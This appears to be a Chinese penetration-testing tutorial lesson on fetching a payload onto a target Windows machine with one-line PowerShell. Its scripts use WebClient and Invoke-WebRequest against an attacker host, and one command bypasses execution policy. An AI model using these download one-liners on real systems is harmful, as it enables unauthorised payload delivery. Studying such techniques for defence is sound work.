- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第四十六課:powershell一句話下載payload
專注APT攻擊與防御
https://micropoor.blogspot.com/
自Windows7以后內置了powershell,如Windows 7中內置了PowerShell2.0, Windows 8中內置了PowerShell3.0。

靶機:windows 7
powershell $PSVersionTable
down.ps1:
基于System.Net.WebClient

附:
$Urls = @()
$Urls += "http://192.168.1.115/robots.txt"
$OutPath = "E:PDF"
ForEach ( $item in $Urls) {
$file = $OutPath + ($item).split('/')[-1]
(New-Object System.Net.WebClient).DownloadFile($item, $file)
}

靶機:windows 2012
powershell $PSVersionTable
down.ps1:

在powershell 3.0以后,提供wget功能,既Invoke-WebRequest
C:inetpub>powershell C:inetpubdown.ps1
注:需要絕對路徑。

附:
$url = "http://192.168.1.115/robots.txt"
$output = "C:inetpubrobots.txt"
$start_time = Get-Date
Invoke-WebRequest -Uri $url -OutFile $output
Write-Output "Time : $((Get-Date).Subtract($start_time).Seconds) second(s)"

當然也可以一句話執(zhí)行下載:
powershell -exec bypass -c (new-object
System.Net.WebClient).DownloadFile('http://192.168.1.115/robots.txt','E:robots.txt')
Micropoor
?
問答
其他問答

暫無記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開":"未公開"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無記錄
作業(yè)

暫無記錄

